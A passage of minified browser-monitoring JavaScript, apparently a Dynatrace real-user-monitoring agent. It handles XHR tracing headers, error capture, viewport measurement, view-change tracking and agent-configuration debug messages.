b&&(b=cc());var k=Qc(a);!k||f&&0>k.info.indexOf(f)&&k.name!==f||(k.De(),Vb(function(){if(!cg){var n=b;Qc(a)&&fe(a,n)}},Dj),Mc())}function Pe(a,b){if(a){var f=Qc(a);f&&(f.fd++,f.Fa||b&&4!==b||f.rh(cc()),ff.push(a),bg++)}}function Td(a){if(a){var b=Qc(a);b&&(b.qh(cc()),b.fd--,bg--,Vb(function(){xa(a)},0))}}function g(a,b,f){if("number"!==typeof a||isNaN(a)||0>a)return!1;0===a&&(a=971,b="XHR Canceled");b&&(b+="");f=rc(f)||Ud;if(!f||-1!==f.Va||!f.eb)return!1;f.Va=a;b&&0<b.length&&(f.lb=b);return!0}function q(){return!Hb("disableXhrFailures")}
function w(a){return(a=rc(a))&&a.eb?[a.Fa,a.Pa]:[0,0]}function U(a,b){var f=Qc(a);if(f){var k=f.xhrUrl;f.ef(b);f=0;for(var n=Vg;f<n.length;f++){var A=n[f];A.D===a&&A.xhrUrl===nc(k)&&(A.xhrUrl=nc(b))}}}function G(a){return(a=Qc(a))?a.xhrUrl:""}function ra(a,b){(a=Qc(a))&&a.lh(b)}function Bb(a,b,f,k){void 0===k&&(k="headers");a=a||{};b=b||a.url;a[k]=a[k]||{};f=f||a.actionId;var n;if(!(n=!a[k]||!Zh())){if(n=!(b&&0===b.indexOf("data:")))n=!(Ej&&b&&(Ej.test(b)||Ej.test(gc(b))));n=!n}if(n)return a;var A=
!(!oi||!b||!oi.test(b)&&!oi.test(gc(b)));var K="";n=Ad(f);if(A){K=cd(f);A=a;var aa=K,ua=k,jb=[],wb=zf(),Eb=Th(wb).replace("-","-2D");jb.push('sn="v_4_srv_'.concat(Eb,"_sn_").concat(Wi(wb),'"'));aa&&jb.push('pc="'.concat(aa,'"'));jb.push('v="'.concat(Fj(),'"'));jb.push('app="'.concat(Jc("app"),'"'));(aa=x("dtAdk"))&&jb.push('adk="'.concat(aa,'"'));jb=jb.join(", ");aa=Tb("mhl")-jb.length-6;jb+=', r="'.concat(Xb(bb(n),Math.max(aa,0)),'"');pc(A,"x-dtc",jb,ua)}if(Gb(b))return a;A=Hb("dpch");f&&(A||(ua=
a,f=K||cd(f),K=k,f&&(ib(ua,"x-dtpc",f,K),oa()&&(ib(ua,"x-dtreferer",bb(Ob()),K),ib(ua,"x-host",V(b),K)))),n&&n!==Ob()&&ib(a,"x-dtreferer",bb(n),k));Ae(b)&&!A&&ib(a,"x-dtpc","ignore",k);return a}function Nb(a){a=sk(a);if(!a)return null;try{return new RegExp(a,"i")}catch(b){}return null}function jc(){oi=Nb(Jc("chw"));Ej=Nb(Jc("xhb"));I("CONFIG_UPDATE",function(){oi=Nb(Jc("chw"));Ej=Nb(Jc("xhb"))})}function Tc(){var a=Ud;return a?a.name:""}function Qe(a){for(var b=0,f=Vd.Ba;b<f.length;b++)f[b].tf=a.detail}
function pe(a){var b;return null===(b=rc(a))||void 0===b?void 0:b.Vf()}function mg(){var a=document,b=a.documentElement,f=0,k=0,n=a.body;"number"===typeof self.innerWidth?(f=self.innerWidth,k=self.innerHeight):a&&(b.clientWidth||b.clientHeight)?(f=b.clientWidth,k=b.clientHeight):n&&(n.clientWidth||n.clientHeight)&&(f=n.clientWidth,k=n.clientHeight);if(0>f||0>k)a=0,fd.ie?a=140:a=10,f=Math.max(f,a),k=Math.max(k,10);Y().bwsW=f;Y().bwsH=k}function be(){var a=Y();I("LOAD_END",mg);ie(function(b,f,k,n){if(!f){f=
function(ua){return 0>ua||2147483647<=ua||isNaN(ua)?0:ua};k=a.bwsW;var A=a.bwsH,K=pd();Ja(K)&&(k=K.bwsW,A=K.bwsH);0>=k&&(mg(),k=a.bwsW,A=a.bwsH);k=f(k);K=f(A);var aa=A=0;b.av(n,"w",k);b.av(n,"h",K);if(k=yb.screen)A=f(k.width),aa=f(k.height),b.av(n,"sw",A),b.av(n,"sh",aa)}})}function Re(){var a=0,b=0,f=0,k="Info",n=[];Hb("coo")&&Hb("cooO")?(a++,n.push({severity:"Info",text:"Opt-in mode is active, but dtrum.enable() has been called.",type:"cooeaoa"})):Hb("coo")&&(k="Warning",b++,n.push({severity:"Warning",
text:"Opt-in mode is active. Call dtrum.enable() to start collecting data.",type:"cooe"}));$a()&&(b++,k="Warning",n.push({severity:"Warning",text:"Agent is currently disabled. This can be caused by Cost Control, Overload Prevention, missing RUM License or a disabled application",type:"jsad"}));Hb("dsss")&&(b++,k="Warning",n.push({severity:"Warning",text:"DISABLE_SUBDOMAIN_SOURCEACTION_SUPPORT is set.",type:"sssd"}));a:{var A=Jc("featureHash");for(var K=0,aa="7degijmovx".split("");K<aa.length;K++)if(-1!==
A.indexOf(aa[K])){A=!1;break a}A=!0}A&&(b++,k="Warning",n.push({severity:"Warning",text:"No module(that could detect a XHR) is active!",type:"nxma"}));kc()&&(b++,k="Warning",n.push({severity:"Warning",text:"Should not track is set on this browser and respected by the RUM monitoring code!",type:"snt"}));Hb("ssc")&&"https:"!==location.protocol&&(f++,k="Error",n.push({severity:"Error",text:"Secure cookies are enabled, but can't be set as the page isn't using https.",type:"scbip"}));return 0<n.length?
(a=[of(f,"Error"),of(b,"Warning"),of(a,"Info")],{severity:k,text:"".concat(a.join(""),"regarding agent configuration."),type:"ci",children:n}):null}function of(a,b){return a?"".concat(a," ").concat(b).concat(1<a?"s":""," "):""}function Se(){I("DEBUG_INFO_REQUESTED",Re);ie(function(a,b,f,k){Hb("ssc")&&"https:"!==location.protocol&&a.av(k,"sconsp",1)})}function Gd(){return Jc("rpid")?"automatically":"manually"}function Te(){tk=void 0;nb(document.currentScript)&&(pi=document.currentScript);I("DEBUG_INFO_REQUESTED",
function(){tk||(tk=pi?pi.src?pi.dataset.dtconfig?"OneAgent JavaScripTag ".concat(Gd()," injected"):pi.src.includes("_complete")?"JavaScriptTag ".concat(Gd()," injected"):pi.getAttribute("defer")?"CodeSnippetDeferred ".concat(Gd()," injected"):"CodeSnippetSync ".concat(Gd()," injected"):pi.dataset.dtconfig?"InlineCode ".concat(Gd()," injected"):"Couldn't detect injection mode.":"Couldn't detect injection mode.");return{severity:"Info",text:tk,type:"im"}})}function Hd(a){switch(a){case 1:if((a=document.currentScript)&&
nb(a)){a:{var b,f;if(document.documentElement&&(a=document.documentElement.outerHTML.split(a.outerHTML),2===a.length)){a=(null===(f=null===(b=a[0])||void 0===b?void 0:b.split("\n"))||void 0===f?void 0:f.length)+1;break a}a=void 0}return"Agent is double injected! Is it manually and automatic injected? Current used agent is near: ".concat(document.location,":").concat(a)}return"Agent is double injected! Is it manually and automatic injected?";case 2:return"Problem detected while agent initialization! Snippet couldn't initialize so can't initialize monitoring code";
case 3:return"Problem detected while agent initialization! Snippet couldn't initialize as initConfig didn't initialize.";default:return""}}function bf(){I("DEBUG_INFO_REQUESTED",function(){return 0!==Y().di?{severity:"Error",text:Hd(Y().di),type:"di"}:null});ie(function(a,b,f,k){0===Y().di||b||a.av(k,"di",Y().di)})}function qe(){var a;return W((a={},a.kind="DEBUG_INFO_REQUESTED",a.detail=void 0,a))}function ph(){ie(function(){if(!xg.disableCookieManager){var a=zf();if(!a||-1===a.indexOf("_srv_-"))try{if(yb.sessionStorage){var b=
a,f=Gj(yg())||"";jf(f)||(f="");if(f&&"null"!==f&&b!==f){var k=kh(f).sessionId||"";if("undefined"!==typeof b&&""!==b){if((f=b)&&k){var n=f,A=n.indexOf("_sn_");if(-1!==A){var K=n.indexOf("_",A+4),aa=-1!==K?n.substring(A,K):n.substring(A);aa&&(n=n.replace(aa,"_sn_"+k))}f=n}var ua=f}else ua=f;b=ua}if(a=b)Dh(a),qi(yg(),a)}}catch(jb){}}})}function pf(a){I("ACTION_ENTERED",function k(f){a.dtWF=k;f=f.detail;var n=f.i;a(n,f.a,f.r===n,f.e)})}function ng(a){I("ACTION_LEFT",function k(f){a.dtWF=k;f=f.detail;
var n=f.i;a(n,f.s,f.r===n)})}function Jf(a,b){zj.push(a);0===b?P():P(2E3)}function Ue(a,b,f,k,n){void 0===f&&(f=!1);void 0===k&&(k=cc());void 0===n&&(n=0);var A=b;if(1===n&&"_csprv_"===a){if(0!==ce){A=bd;var K=A.timestamp,aa=A.group,ua=A.trigger;b.push(["tvn",A.name]);b.push(["tvt",K+""]);b.push(["tvtrg",ua+""]);b.push(["tvm",qb(A)]);aa&&b.push(["tvg",aa])}A=b}a={id:Pc(),timestamp:k,kind:a,bc:A};switch(E(f)){case 1:(f=Ud)?f.Id(a):Jf(a,n);break;case 2:(f=rc(f))?f.Id(a):Jf(a,n);break;case 0:Jf(a,n)}}
function og(a,b){return a?{oldView:a,newView:b}:{newView:b}}function Je(a,b){void 0===b&&(b=Tb("vncm"));var f=document.createElement("a");f.href=a;a=f.hash;f=f.pathname;"/"!==f.charAt(0)&&(f="/"+f);0===b?b=f+a:2===b?(b=a||"/","#"===b.charAt(0)&&(b=b.replace("#","")),"/"!==b.charAt(0)&&(b="/"+b)):b=f;return b}function Be(a,b){a.name=b.name;b.group&&(a.group=b.group);a.hydrated=!0}function $f(a){var b=[],f=a.oldView,k=a.newView;if(f){var n=f.name,A=f.timestamp,K=f.group,aa=f.trigger;n&&A&&(b.push(["svn",
n]),b.push(["svt",A+""]),b.push(["svtrg",aa+""]),b.push(["svm",qb(f)]));K&&b.push(["svg",K])}f=k.name;K=k.group;aa=k.trigger;b.push(["tvn",f]);b.push(["tvtrg",aa+""]);b.push(["tvm",qb(k)]);K&&b.push(["tvg",K]);b.length&&Ue("_view_",b,!1,a.newView.timestamp||void 0,1)}function Md(a){Ye?$f(a.detail):zc(a.detail)}function re(a){a.detail.i===tf&&(a=wg,a.length&&(ia(a,$f),wg=[]),H("ACTION_SENT",re))}function Kf(a,b){void 0===b&&(b=Tb("dvl"));var f;return function(){for(var k=this,n=[],A=0;A<arguments.length;A++)n[A]=
arguments[A];void 0!==f&&Ah(f);f=Vb(function(){a.apply(k,n)},b)}}function Ve(){if(1===ce){var a=bd,b=Je(Ob());a=a.name;if(a+"/"===b)a=!1;else{var f=document.createElement("a"),k=document.createElement("a");f.href=a;k.href=b;a=f.pathname!==k.pathname||!document.getElementById(k.hash.substring(1))&&f.hash!==k.hash}a&&qh({name:b})}}function Mg(){var a,b=bd,f=dg;b.id!==f.id&&(W((a={},a.kind="VIEW_STABLE",a.detail=og(f,b),a)),dg=b)}function qh(a){var b,f=bd,k=Ma,n=Ma,A=Tb("rtu"),K=Ma({},a);K.name=Xb(a.name,
A,!0);a.group&&(K.group=Xb(a.group,A,!0));bd=a=k(n({},K),{timestamp:cc(),id:++Of,kind:1,trigger:ce,hydrated:!1});0<je&&hf.push(a);W((b={},b.kind="VIEW_CHANGE",b.detail=og(f,bd),b));Hj()}function Ph(a){var b=History.prototype[a];b&&(History.prototype[a]=function(){for(var f=[],k=0;k<arguments.length;k++)f[k]=arguments[k];k=om.dtAWF(b,this,f);var n,A;W((n={},n.kind="HISTORY_API_EVENT",n.detail=(A={},A.t=a,A.p=f,A),n));return k})}function qf(a,b,f,k){if(!b){b=bd;f=b.timestamp;var n=b.group,A=b.trigger;
a.av(k,"tvn",encodeURIComponent(O(b.name)));a.av(k,"tvt",f+"");a.av(k,"tvm",encodeURIComponent(qb(b)));a.av(k,"tvtrg",A+"");n&&a.av(k,"tvg",encodeURIComponent(O(n)))}}function pg(){Ij||(Ij=document.createElement("doc:rdy"));if(Ij.doScroll){var a=function(){try{Ij.doScroll("left"),Ij=void 0,Xi=cc(),Mc()}catch(b){Vb(a,0)}};a()}else document.addEventListener("DOMContentLoaded",function(){Xi=cc();Mc()},!1)}function ch(){return Jj}function se(){var a=eg,b=kg(yb.performance);if(!b)return Math.round(a);
var f=td(b)?6E4>=b.domContentLoadedEventStart:6E4>=Math.abs(b.domLoading-a);if(!Sa(Y())&&!f)return a;f=Ce();var k=b.redirectStart,n=b.fetchStart;b=(td(b)?0:f)+6E4;b=k?b>k?f:k:n?b>n?f:n:f;isFinite(b)&&(a=b);return Math.round(a)}function We(){var a=Bc(yb.performance,"loadEventEnd",!0),b=cc();return Math.round(a||b)}function he(a,b){var f;Kj--;if(Wg&&b){var k=(Wg.get(b)||1)-1;k?Wg.set(b,k):Wg.delete(b)}if(!Kj&&Eh)try{W((f={},f.kind="LOAD_END",f.detail=void 0,f))}catch(n){}0>=Kj&&(Eh&&(b=Eh.id,Pl=Hg(),
a=a?Math.max(We(),a):We(),f=Bc(yb.performance,"loadEventStart",!0)||Ce(),f=f<sf?0:Math.round(f),a&&f&&a>=f?(k=cc()-a,5E3<Math.abs(k)&&(a+=k),fe(b,a,f)):fe(b),Eh=null),zg||Ng());b=pd();b!==Y()&&Ja(b)&&b.sole()}function cf(a){if(Wg&&Wg.has(a))try{a.parent&&Vb(function(){cf(a)},100)}catch(b){he(void 0,a)}}function Xe(a){Kj++;if(Wg&&a){var b=Wg.get(a)||0;Wg.set(a,b+1)}fd.edge&&a&&Vb(function(){cf(a)},100)}function Ng(a,b){var f=rc(tf);if(f){var k=0;yb.performance&&!a&&(k=b||We());k||(k=cc());fe(f.id,
k);Jj=f.stop;Mc()}}function rh(){Ng(1)}function qg(){zg=!0}function dh(){var a=rc(tf);a&&!Eh&&(Eh=Sd({name:"_onload_",type:"_load_",start:cc(),ya:a.id}))}function eh(){if(!$h||0<Kj)$h=!0,Mc(),he()}function fh(){Mc();if(!Yi){var a=pd(),b=Ja(a)&&a!==Y();b&&a.iolm(yb);dh();Yi=!0;I("PAGE_LEAVING",function k(){Eh&&b&&a.sole(void 0,yb);H("PAGE_LEAVING",k)});Vb(eh,0)}}function gh(){"loaded"===document.readyState&&Mc();"complete"===document.readyState&&fh()}function df(){Mc();Yi||("complete"===document.readyState?
uk?Ne(!1,!0):(uk=!0,Vb(df,3E3)):Vb(df,3E3))}function ji(){rg(!1);Ug&&((new Ml(Ug)).send(),Ug=void 0);if(!Vk)try{wd(),ri(),kf.dT_.clB(),Wg=void 0,Vk=!0,Eh=null}catch(a){}si||(si=!0,Cd())}function te(){rg(!0);si||(si=!0,Cd())}function Qh(){rg(!1,!0)}function ef(){Lj=Nf=!1;Pg(!1);Ne(!1,!0,!0);cg=!1}function rg(a,b){var f;if(!Nf||cg){var k=cc();a||(Nf=!0,Vb(function(){Vb(ef,2E3)},1));W((f={},f.kind="PAGE_LEAVING",f.detail=Nf,f));Wk&&Lj||ja(b,Ud,k);a=yf.Ve(!1,!0,!0);a.beacon&&(Ne(!1,!0,!0,!1,a),Lj=!0);
cg=!1}}function Og(a,b){if(Ye||isNaN(a)||100>a||1E3<a)return!1;Zi={responseCode:a,message:b+""};return!0}function sh(){return Wk}function Pg(a,b){Wk=a;Ah($i);b&&($i=Vb(function(){Wk=!1},2E3))}function sg(){function a(b){tf===b.detail.i&&H("ACTION_CLOSED",a)}yb.doNotCreateLoadAction||(tf=Sd({name:"_load_",type:"_load_",start:sf,id:ad()||Pc()}).id,Mc(),gh());I("ACTION_CLOSED",a)}function tg(a,b,f,k){var n;void 0===f&&(f=!1);var A=(n={},n.msg="",n.file="",n.line=-1,n.column=-1,n.error=a,n.stackContainsWrapper=
f,n);"number"===typeof b&&(A.parentActionId=b);k&&(A.source=k);Xk(A)}function If(a,b,f,k){a[b]&&Fh(f,""+a[b],k)}function Xk(a){var b,f=a.error,k=a.msg;if(!(!k&&!f||Mj+1>Tb("mepp"))){Mj++;"string"===typeof f?k=a.msg||f:f=f||yb.event||{message:"",name:""};var n=Ma(Ma({},a),(b={},b.msg=k,b.error=f,b)),A;b=$c();var K;b&&(K={name:b.Sb(),type:b.type});f=n.error;"string"===typeof f&&(f={});k=f.columnNumber||0;var aa=n.msg,ua=n.file,jb=n.column,wb=n.line,Eb=n.source;b=(A={},A.message=f.message||f.name||f.xj||
f.description||aa||f.errorMessage||f.li||f.data||f.yi||"Indeterminable error name",A.file=f.fileName||f.filename||f.sourceURL||f.Pi||f.file||ua||"",A.line=f.lineNumber||f.lineno||f.line||f.Ri||wb||-1,A.column=(f.columnNumber?k+1:void 0)||f.Qi||f.colno||f.column||jb||-1,A.stack=aj(f)||Yk(),A.userInput=K,A.code=f.zj||f.code||f.errorCode||f.status,A.timestamp=cc()-eg,A.debugInfo="",A.type=f.name||"Error",A.source=Eb||"1",A);"Indeterminable error name"===b.message&&(A=Gh("msg",n.msg),A+=Gh("file",n.file),
A+=Gh("line",n.line),A+=Gh("column",n.column),A+=Gh("error",n.error),b.debugInfo=A);b.stack&&n.stackContainsWrapper&&(b.stack="<wrapper>"+b.stack);if(b.stack){if(1200<b.stack.length){n="";A=0;for(K=b.stack.split(/(\r\n|\n|\r)/gm);A<K.length&&!(f=K[A].trim(),k=f.length,0<k&&(n=250<k?n+(f.substring(0,150)+"[...]"+f.substring(k-100)+"\n"):n+(f+"\n")),1200<n.length);A++);b.stack=n}b.stack=b.stack.replace(RegExp("\\|","g"),"^p").replace(/(\r\n|\n|\r)/gm,"|")}500<b.message.length&&(b.message=b.message.substring(0,
500));n=b.file;A=b.stack;K=Jc("csu");n&&A&&-1===A.indexOf(K)&&-1!==n.indexOf(K)&&(b.incompleteStack=1200<A.length?"stringLength":"numLines");5011!==b.code&&(n=a.parentActionId,a=cc(),a=oe({type:"_error_",name:Oa(b.message),start:a,sb:!0}),n=nf(a,n),a&&(If(b,"type","_type_",a),b.file&&(A=b.file,0<=b.line&&(A+="|"+b.line),0<=b.column&&(A+="|"+b.column),Fh("_location_",A,a)),(A=b.incompleteStack)&&Fh("_istack_",A,a),If(b,"stack","_stack_",a),If(b,"code","_code_",a),If(b,"timestamp","_ts_",a),If(b,"debugInfo",
"_debug_",a),b.userInput&&Fh("_useraction_",b.userInput.type+"|"+b.userInput.name,a),If(b,"source","_source_",a),n&&P()))}}function Yk(){try{throw Error("");}catch(n){var a=aj(n);if(a&&4<a.split(/\r\n|\r|\n/).length)return"<generated>\n"+a}if(9>fd.ie){a=[];var b=0;try{for(var f=arguments.callee.caller.caller;f&&10>a.length;){var k=Gm.exec(f.toString());a.push(k?k[1]||"[a]":"[a]");f=f.caller;b++}}catch(n){}if(3<b)return"<generated-ie>\n"+a.join("\n")}return""}function aj(a){return a?a.stack||a.xi||
a.Rj||a.error&&a.error.stack||"":""}function Fh(a,b,f){var k=cc();a=oe({type:a,name:Oa(b),start:k,sb:!0});nf(a,f.id,!0)}function Gh(a,b){a=a+"|"+(typeof b+"|");if(null===b)a+="null|";else if("object"===typeof b)for(var f in b){if(Da(b,f)&&"stack"!==f&&"error"!==f){var k=f;a+=f+"|";var n=typeof b[k];a+=n+"|";"object"!==n&&"function"!==n&&(a+=b[k]+"|")}}else a+=b+"|";return a}function bj(a,b,f){var k=cc();a=Oa(a);b=oe({type:b,name:a,start:k,stop:k,sb:!0,domNodes:-1});f=nf(b,f);pb(Yh);f&&P();return f}
function Zk(){Sa(Y())||(bj("visit end","_endVisit_",-1)?ti(!1,"a"):cj())}function Ql(a,b){Mj>Tb("mepp")||(Mj++,bj(a,"_error_",b))}function vk(a,b){bj(a,"_warning_",b)}function $k(a,b){bj(a,"_log_",b)}function Nj(a,b,f){var k=cc();a=oe({type:"_rs_",name:zb(a+"="+b),start:k,sb:!0});nf(a,f);P()}function dj(a,b){switch(a){case "_uaps_":if("string"!==typeof b){a="value [".concat(b,"] is not a valid short string, because it is of type ").concat(typeof b,".");break}else a="value is not of type 'string'. Make sure to pass in a string.";
(b=b.length)||(a="value is not a valid short string because it is empty.");var f=Tb("mpl");b>f&&(a="value is ".concat(b," characters long, which is longer than the maximum of ").concat(f," characters"));break;case "_uapl_":a="value [".concat(b,"] is not a valid java long.");break;case "_uapdt_":a="value [".concat(b,"] is not a valid date.");break;case "_uapdbl_":a="value [".concat(b,"] is not a valid java double.");break;default:a="value [".concat(b,"] is not of a supported type. Has type of ").concat(typeof b,
".")}return a}function wk(a,b){return{failedProperties:a.Kc(),sentProperties:a.oe(),info:"Number of total failed properties: ".concat(b)}}function al(a){return!("number"!==typeof a||isNaN(a)||0!==a%1||0x7fffffffffffffff<a||-0x7fffffffffffffff>a)}function Rl(a){return!("number"!==typeof a||isNaN(a)||1.7976931348623157E308<a||-1.7976931348623157E308>a)}function xk(a){return"string"===typeof a&&0!==ba(a).length&&a.length<=Tb("mpl")}function ej(a){return!!a&&"[object Date]"===Object.prototype.toString.call(a)}
function ai(a,b,f,k,n){b&&"object"===typeof b&&Xg({data:b,type:"_uapl_"},al,a);f&&"object"===typeof f&&Xg({data:f,type:"_uapdt_"},ej,a);k&&"object"===typeof k&&Xg({data:k,type:"_uaps_"},xk,a);n&&"object"===typeof n&&Xg({data:n,type:"_uapdbl_"},Rl,a)}function Xg(a,b,f){var k=a.data,n=kc(),A;for(A in k){var K;if(K=Da(k,A))K=A,K=0<ba(K).length&&50>=K.length;if(K){K=n;var aa=k[A];null!==aa&&"object"===typeof aa&&Da(aa,"value")&&(K=K&&!aa["public"],aa=aa.value);b(aa)?(K?aa="dT_pv":"_uapdt_"===a.type&&
ej(aa)&&(aa=aa.getTime()),f.jf(a.type,A,aa)):f.fe(a.type,A,aa)}}}function Oj(a){a=a?Object.keys(a):[];if(0===a.length)return!1;for(var b=0;b<a.length;b++)if(0>pm.indexOf(a[b]))return!1;return!0}function bl(a){return Ka(D(a).filter(function(b){return(b=a[b])&&0<b.size}),function(b){var f=[];a[b].forEach(function(k,n){f.push("".concat(n,",").concat(k))});return"".concat(b,"=").concat(f.join(";"))}).join(";")}function Cb(a,b,f,k,n){a=new ui(a);Oj(b)?ai(a,b.pj,b.Mi,b.Oj,b.oj):ai(a,b,f,k,n);return a.ug()}
function Dc(a){Ag[a]?Ag[a]++:Ag[a]=1}function Sl(){Hb("ds")&&(Ag={},ie(function(a,b,f,k){if(Hb("ds")){f="";for(n in Ag)Da(Ag,n)&&(f+="".concat(f?"|":"").concat(n,"-").concat(Ag[n]));var n=f;!b&&Ye&&n&&(a.av(k,"ds",n,!1),Ag={})}}))}function cl(a,b,f,k){if(bi||fj.length)fj.length&&a.av(k,"fsp",encodeURIComponent(fj.join(",")),!0),bi&&a.av(k,"sp",encodeURIComponent(bl(bi)),!0),bi=void 0,fj=[]}function Pj(a,b,f,k){var n=new yk;bi||(bi={});Oj(a)?n.Jd(bi,a):n.Jd(bi,{javaLong:a,date:b,shortString:f,javaDouble:k});
fj.push.apply(fj,n.Ag());a=wk(n,yk.Gb);b=n.Kc();if(b.length)for(f=0;f<b.length;f++)k=b[f],zk="Property key ["+k.key+"] was not accepted because: "+k.reason,yb.console.log(zk);(n.Dg()||b.length)&&P();return a}function Qj(){return zk?{severity:"Info",text:zk+"(Note: only last errorMessage gets reported!)",type:"wsp"}:null}function vi(a,b){if(ce!==b)return-2;if(3===b&&!Ye){var f;Be(bd,a);Be(dg,a);a=og(null===(f=B)||void 0===f?void 0:f.ta,bd);zc(a);return 2}f=bd;if(1===a.id&&1===f.id&&1===wg.length)return Be(wg[0].newView,
a),Be(bd,a),Be(dg,a),2;if(f.name===a.name)return-1;qh(a);return 1}function fg(a){var b=+a;return a&&!isNaN(b)&&11359836E5<b&&41338908E5>b?b:cc()}function Wc(a){return"function"===typeof a}function xc(a,b){return typeof a===b}function md(a,b){return xc(a,b)||"undefined"===typeof a||null===a}function Pf(a){yb.console.log(a)}function wc(a,b,f){Pf("".concat(a,' "').concat(b,'" is deprecated! ').concat(f))}function Mb(){Pf("Wrong argument types in method. Please check the documentation to fix that")}function sb(){Pf("Too many arguments. Please check the documentation to fix that")}
function mc(){Pf("No action was found with provided action id argument.")}function gj(){return yf.Fc()}function Ak(a,b,f,k,n){void 0===b&&(b=!1);void 0===f&&(f=!1);void 0===k&&(k=!1);dl(a,(null===n||void 0===n?void 0:n.contentType)||"");return Ne(!1,!0,b,f,{referrer:Ob(),beacon:a},k,n)}function el(a){Bk.push(a)}function dl(a,b){ia(Bk,function(f){f(a,b)})}function fl(a,b){Rj&&(Rj&&!Bg&&(hj.observe(document,Ck),Bg=!0),Cg[a]||(Cg[a]=[],Sj=Object.keys(Cg),Tj[a]=b))}function gl(a){Rj&&(Cg[a]&&(delete Cg[a],
delete Tj[a]),Sj=Object.keys(Cg),0===Sj.length&&hj&&Bg&&(hj.disconnect(),Bg=!1))}function hl(a,b){if(!ci)return null;ij[a]||(ij[a]=new ci(b));return ij[a]}function qd(a){Rj&&ij[a]&&(ij[a].disconnect(),delete ij[a])}function il(a){return Cg[a]?Cg[a]:[]}function Uj(a,b){Cg[a]=b}function jl(){Ck={childList:!0,subtree:!0};ci&&(hj=new ci(function(a){for(var b=cc(),f=[],k=0;k<a.length;k++){var n=a[k];"childList"===n.type&&f.push.apply(f,n.addedNodes)}if(f.length)for(a={time:b,nodes:f},b=0,f=Sj;b<f.length;b++)k=
f[b],n=Tj[k],"function"===typeof n&&n(k,a),Cg[k].push(a)}))}function kl(a,b){var f=Ud;return f&&f.mc<Tb("tal")&&f.hb+a<=Tb("tt")?(f=J(!1),a={name:b?"".concat("setImmediate(...)"):"".concat("setTimeout(..., ").concat(a,")"),type:"_t_",start:cc(),nf:a,ya:f||!0},Sd(a).id):0}function ll(a){if(a=rc(a))a.Ec(),Vb(function(){Sc();Qb(Fb(),!0)},0)}function ml(a){var b=rc(a);b&&(b.wh(),bg++,ff.push(a),Qb(b))}function nl(a){var b=rc(a);b&&(bg--,Vb(function(){xa(a);b.ng();Qb(Fb(),!0)},0))}function ol(a,b){return g(970,
a||"XHR Error",b)}function pl(a){return g(971,"XHR Canceled",a)}function Dk(a){return g(972,"XHR Timeout",a)}function Ek(a,b){var f=0===a.time?0:b-a.time;a.total+=f;a.time=b;return a.Be=f}function Dg(a,b){void 0===b&&(b=cc());var f=Fk[a];void 0===f&&(f=Fk[a]={time:b,total:0,Be:0});return Ek(f,b)}function Qf(a,b){void 0===b&&(b=cc());a=Fk[a];if(void 0===a)return 0;Ek(a,b);a.time=0;return a.Be}function Vj(a){a=Fk[a];return void 0===a?0:a.total}function ql(a,b,f){if(!a||!b)return-1;if(a.findIndex)return a.findIndex(b,
f);for(var k=0;k<a.length;k++)if(b.call(f,a[k],k,a))return k;return-1}function Wj(a){var b=a.getAttribute("class"),f=100-a.tagName.length;if(!b)return"";b=b.trim().replace(/ +/g,".");if(b.length<=f)return b;a=Ha(b.split("."),function(k){return k.length<f});for(b=a.join(".");b.length>f&&a.length;)a.pop(),b=a.join(".");return b}function jj(a,b){if(a.id&&100>=a.id.length)return b.unshift("#".concat(a.id)),!0;var f=a.nodeName.toLowerCase();b.unshift(f);var k=Wj(a);if(k&&(f+=".".concat(k),b[0]=f,Rf(b)))return!0;
k=a;for(var n=1;k;)k=k.previousElementSibling,(null===k||void 0===k?void 0:k.nodeName)===a.nodeName&&n++;f+=":nth-of-type(".concat(n,")");b[0]=f;if(Rf(b))return!0;k=a.previousElementSibling;for(n=1;k;)k=k.previousElementSibling,++n;f=f.replace(/:nth-of-type\(\d+\)/,1<n?":nth-child(".concat(n,")"):":first-child");b[0]=f;return Rf(b)}function Rf(a){return 1===document.querySelectorAll(a.join(">")||"").length}function Xj(a){if(!a||!Ch(a,8)||!document.querySelectorAll)return"";try{for(var b=a,f=[];b&&
100>=f.join(">").length&&!jj(b,f);)b=b.parentElement;var k=f.join(">");if(100<k.length){var n=a.getAttribute("class"),A=a.tagName.toLowerCase();if(n)var K="..."+Xb("".concat(A,".").concat(n),100-A.length-3,!1,"");else{var aa=a.id;K=aa?"..."+Xb("#".concat(aa),97,!1,""):""}var ua=K||Xb(k,100,!0)}else ua=k;return ua}catch(jb){}return""}function kj(a,b){try{if(3!==ce&&("__vue__"===b||"__vue_app__"===b)&&Hb("usrvd")&&2!==ce){var f,k,n,A;var K=(null===(n=null===(k=null===(f=a.__vue_app__)||void 0===f?void 0:
f.config)||void 0===k?void 0:k.globalProperties)||void 0===n?void 0:n.$router)||(null===(A=a.__vue__)||void 0===A?void 0:A.$router);if(K){var aa="function"===typeof K.afterEach;var ua=K.currentRoute&&aa?!0:!1}else ua=!1;if(ua){var jb,wb;if(jb=(null===(wb=K.matcher)||void 0===wb?void 0:wb.match)||K.resolve){var Eb,ec,oc,lc=null!==(oc=null!==(Eb=K.options.base)&&void 0!==Eb?Eb:null===(ec=K.options.history)||void 0===ec?void 0:ec.base)&&void 0!==oc?oc:"",Oc=K.options.mode;lc||"hash"!==Oc||(lc="#");var Vc=
lc;a=wg;for(b=0;b<a.length;b++){var Jd=a[b];Jd.oldView&&Be(Jd.oldView,Yj(Jd.oldView,jb,Vc));Be(Jd.newView,Yj(Jd.newView,jb,Vc))}Jd=bd;a=dg;Be(Jd,Yj(Jd,jb,Vc));Be(a,Yj(a,jb,Vc))}K.afterEach(wi);Xd(2)}}}catch(gf){Xd(1)}}function wi(a){2===ce&&vi(xi(a),2)}function xi(a){var b=a.matched;a=a.path;return b.length?{group:b[b.length-1].path,name:a}:{name:a}}function Yj(a,b,f){var k=a.name.indexOf(f),n=a.name;n===f?n="/":-1!==k&&(n=n.substring(k+f.length));a=Ma(Ma({},a),{name:n});return Ma(Ma({},a),xi(b(a.name)))}
function Tl(a){void 0===lj&&(lj=Tb("prfSmpl")>Math.floor(1E4*Math.random()));lj&&(0>Bf&&(Bf=Tb("msl"),kf.dT_.si(function(){bc()},3E4),Lf(yb,"beforeunload",function(){bc(!0)})),rl.push(a))}function Ul(a){var b="";ia(a.d,function(f){b+="".concat(f[0]).concat("=").concat(f[1]).concat("|")});return"".concat(a.i).concat("|").concat(a.t).concat("|").concat(b.slice(0,-1))}function yi(a,b){var f="";ia(D(b[1]),function(k){f+="".concat(k).concat("=").concat(b[1][k]).concat("|")});return"".concat(a).concat("|").concat(b[0]).concat("|").concat(f.slice(0,
